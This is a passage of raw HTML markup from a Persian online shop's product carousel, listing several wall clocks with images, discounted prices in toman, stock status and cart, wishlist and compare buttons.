https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۲-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۲-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۲-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۲.jpg 1080w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">Original price was: 150,000&nbsp;تومان.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>90,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">Current price is: 90,000&nbsp;تومان.</span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%da%af%d9%84%d8%b1%db%8c%d8%b2%d8%a7%d9%86/" rel="bookmark" title="ساعت دیواری گلریزان">ساعت دیواری گلریزان</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="8508" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="8508" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%da%af%d9%84%d8%b1%db%8c%d8%b2%d8%a7%d9%86/" data-quantity="1" class="button product_type_simple" data-product_id="8508" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;ساعت دیواری گلریزان&rdquo;" rel="nofollow" data-success_message="">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-8520 status-publish outofstock product_cat-458 product_cat-21 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%ac%d9%87%d8%a7%d9%86/">
			<div class="elm_txt_l out_of_stock"><span>ناموجود</span></div>
	
<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۹-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۹-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۹-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۹-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۹-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۹-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۹-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۹-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۹-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۹-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۹-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۹-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۹-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۹.jpg 1080w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۸-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ساعت دیواری جهان" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۸-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۸-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۸-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۸-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۸-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۸-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۸-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۸-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۸-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۸-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۸-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۸.jpg 842w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">Original price was: 150,000&nbsp;تومان.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>90,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">Current price is: 90,000&nbsp;تومان.</span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%ac%d9%87%d8%a7%d9%86/" rel="bookmark" title="ساعت دیواری جهان">ساعت دیواری جهان</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="8520" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="8520" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%ac%d9%87%d8%a7%d9%86/" data-quantity="1" class="button product_type_simple" data-product_id="8520" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;ساعت دیواری جهان&rdquo;" rel="nofollow" data-success_message="">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-8546 status-publish first outofstock product_cat-458 product_cat-21 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%a8%db%8c-%d9%82%d8%b1%d8%a7%d8%b1/">
			<div class="elm_txt_l out_of_stock"><span>ناموجود</span></div>
	
<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۹-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۹-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۹-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۹-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۹-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۹-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۹-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۹-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۹-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۹-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۹-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۹-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۹-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۹.jpg 1080w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۸-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ساعت دیواری بی قرار" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۸-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۸-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۸-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۸-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۸-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۸-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۸-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۸-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۸-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۸-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۸-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۸.jpg 842w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">Original price was: 150,000&nbsp;تومان.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>90,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">Current price is: 90,000&nbsp;تومان.</span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%a8%db%8c-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark" title="ساعت دیواری بی قرار">ساعت دیواری بی قرار</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="8546" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="8546" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%a8%db%8c-%d9%82%d8%b1%d8%a7%d8%b1/" data-quantity="1" class="button product_type_simple" data-product_id="8546" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;ساعت دیواری بی قرار&rdquo;" rel="nofollow" data-success_message="">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-8409 status-publish outofstock product_cat-458 product_cat-21 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d9%be%d8%a7%d8%b2%d9%84%db%8c-%d8%b1%d9%86%da%af%db%8c/">
			<div class="elm_txt_l out_of_stock"><span>ناموجود</span></div>
	
<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۱-2-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۱-2-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۱-2-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۱-2-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۱-2-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۱-2-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۱-2-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۱-2-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۱-2-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۱-2-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۴-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ساعت پازلی رنگی" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۴-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۴-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۴-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۴-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۴-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۴-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۴-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۴-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۱۶_۱۸-۵۵-۵۴.jpg 512w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>180,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">Original price was: 180,000&nbsp;تومان.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>153,600&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">Current price is: 153,600&nbsp;تومان.</span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d9%be%d8%a7%d8%b2%d9%84%db%8c-%d8%b1%d9%86%da%af%db%8c/" rel="bookmark" title="ساعت پازلی رنگی">ساعت پازلی رنگی</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="8409" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="8409" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d9%be%d8%a7%d8%b2%d9%84%db%8c-%d8%b1%d9%86%da%af%db%8c/" data-quantity="1" class="button product_type_simple" data-product_id="8409" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;ساعت پازلی رنگی&rdquo;" rel="nofollow" data-success_message="">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-5242 status-publish first outofstock has-post-thumbnail sale shipping-taxable purchasable product-type-variation"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%da%af%d8%b1%d8%af/?attribute_pa_color=white">
			<div class="elm_txt_l out_of_stock"><span>ناموجود</span></div>
	
<img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>340,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">Original price was: 340,000&nbsp;تومان.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>275,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">Current price is: 275,000&nbsp;تومان.</span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%da%af%d8%b1%d8%af/?attribute_pa_color=white" rel="bookmark" title="ساعت دیواری گرد دو موتوره &#8211; سفید">ساعت دیواری گرد دو موتوره &#8211; سفید</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="5242" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="5242" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="ادامه ..."><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%da%af%d8%b1%d8%af/?attribute_pa_color=white&#038;variation_id=5242&#038;add-to-cart=4794" data-quantity="1" class="button product_type_variation" data-product_id="5242" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;ساعت دیواری گرد دو موتوره - سفید&rdquo;" rel="nofollow" data-success_message="">ادامه ...</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-5241 status-publish onbackorder has-post-thumbnail sale shipping-taxable purchasable product-type-variation"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%da%af%d8%b1%d8%af/?attribute_pa_color=%25d9%2582%25d9%2587%25d9%2588%25d9%2587-%25d8%25a7%25db%258c">
			
	<div class="product-label label-triangle">19%</div>
<img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>340,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">Original price was: 340,000&nbsp;تومان.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>275,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">Current price is: 275,000&nbsp;تومان.</span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%da%af%d8%b1%d8%af/?attribute_pa_color=%25d9%2582%25d9%2587%25d9%2588%25d9%2587-%25d8%25a7%25db%258c" rel="bookmark" title="ساعت دیواری گرد دو موتوره &#8211; قهوه ای">ساعت دیواری گرد دو موتوره &#8211; قهوه ای</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="5241" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="5241" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="ادامه ..."><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%da%af%d8%b1%d8%af/?attribute_pa_color=%25d9%2582%25d9%2587%25d9%2588%25d9%2587-%25d8%25a7%25db%258c&#038;variation_id=5241&#038;add-to-cart=4794" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="5241" data-product_sku="" aria-label="Add to cart: &ldquo;ساعت دیواری گرد دو موتوره - قهوه ای&rdquo;" rel="nofollow" data-success_message="&ldquo;ساعت دیواری گرد دو موتوره - قهوه ای&rdquo; has been added to your cart">ادامه ...</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-4971 status-publish first outofstock product_cat-21 product_cat-477 product_cat-478 has-post-thumbnail shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
